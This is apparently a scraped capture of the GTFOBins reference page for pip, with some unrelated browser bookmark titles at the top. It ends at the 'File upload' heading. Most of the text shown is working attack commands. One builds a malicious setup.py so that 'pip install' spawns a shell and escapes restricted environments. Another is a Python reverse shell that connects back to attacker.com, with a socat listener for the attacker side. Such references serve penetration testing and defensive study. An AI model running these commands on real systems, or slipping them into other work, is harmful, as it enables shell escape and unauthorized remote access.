 https://gtfobins.github.io/gtfobins/pip/
在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili...
.. / pip Star 10,283
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp -d)
echo 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' > $TF/setup.py
pip install $TF
File upload